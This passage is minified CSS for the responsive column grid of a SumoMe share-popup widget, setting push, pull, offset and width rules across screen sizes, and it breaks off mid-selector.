.sumome-small-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-7{position:relative;box-sizing:border-box;left:58.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-7{position:relative;box-sizing:border-box;right:58.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-8{position:relative;box-sizing:border-box;left:66.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-8{position:relative;box-sizing:border-box;right:66.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-9{position:relative;box-sizing:border-box;left:75%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-9{position:relative;box-sizing:border-box;right:75%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-10{position:relative;box-sizing:border-box;left:83.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-10{position:relative;box-sizing:border-box;right:83.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-push-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-push-11{position:relative;box-sizing:border-box;left:91.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-pull-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-pull-11{position:relative;box-sizing:border-box;right:91.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns{position:relative;box-sizing:border-box;padding-left:15px;padding-right:15px;float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-clear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-clear{clear:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-noclear,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-noclear{clear:none}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-1{position:relative;box-sizing:border-box;width:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-2{position:relative;box-sizing:border-box;width:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-3{position:relative;box-sizing:border-box;width:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-4{position:relative;box-sizing:border-box;width:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-5{position:relative;box-sizing:border-box;width:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-6{position:relative;box-sizing:border-box;width:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-7{position:relative;box-sizing:border-box;width:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-8{position:relative;box-sizing:border-box;width:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-9{position:relative;box-sizing:border-box;width:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-10{position:relative;box-sizing:border-box;width:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-11,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-11{position:relative;box-sizing:border-box;width:91.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-12,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-12{position:relative;box-sizing:border-box;width:100%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-0,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-0{position:relative;box-sizing:border-box;margin-left:0%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-1{position:relative;box-sizing:border-box;margin-left:8.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-2{position:relative;box-sizing:border-box;margin-left:16.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-3{position:relative;box-sizing:border-box;margin-left:25%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-4{position:relative;box-sizing:border-box;margin-left:33.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-5{position:relative;box-sizing:border-box;margin-left:41.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-6{position:relative;box-sizing:border-box;margin-left:50%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-7{position:relative;box-sizing:border-box;margin-left:58.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-8,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-8{position:relative;box-sizing:border-box;margin-left:66.6666666667%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-9,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-9{position:relative;box-sizing:border-box;margin-left:75%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-small-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-small-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-small-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-small-offset-10,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-small-offset-10{position:relative;box-sizing:border-box;margin-left:83.3333333333%}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge [class*=column]+[class*=column]:last-child,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column]:last-child{float:right}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge [class*=column]+[class*=column].sumome-end,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge [class*=column]+[class*=column].sumome-end{float:left}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-column.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-columns.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-column.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-columns.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-small-centered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-small-centered{position:relative;box-sizing:border-box;margin-left:auto;margin-right:auto;float:none !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-column.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-columns.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-column.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-columns.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-small-uncentered,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-small-uncentered{margin-left:0;margin-right:0;float:left !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-column.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-small .sumome-columns.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-column.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-columns.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-column.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-columns.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-column.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-columns.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-column.sumome-small-uncentered.opposite,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-columns.sumome-small-uncentered.opposite{float:right !important}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-1{position:relative;box-sizing:border-box;left:8.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-1,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-1{position:relative;box-sizing:border-box;right:8.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-2{position:relative;box-sizing:border-box;left:16.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-2,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-2{position:relative;box-sizing:border-box;right:16.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-3{position:relative;box-sizing:border-box;left:25%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-3,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-3{position:relative;box-sizing:border-box;right:25%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-4{position:relative;box-sizing:border-box;left:33.3333333333%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-4,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-4{position:relative;box-sizing:border-box;right:33.3333333333%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-5{position:relative;box-sizing:border-box;left:41.6666666667%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-5,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-5{position:relative;box-sizing:border-box;right:41.6666666667%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-push-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-push-6{position:relative;box-sizing:border-box;left:50%;right:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge .sumome-medium-pull-6,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xxlarge .sumome-medium-pull-6{position:relative;box-sizing:border-box;right:50%;left:auto}.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-medium .sumome-medium-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-large .sumome-medium-push-7,.sumome-sharer-popup .sumome-sharer-popup-content.sumome-res-xlarge 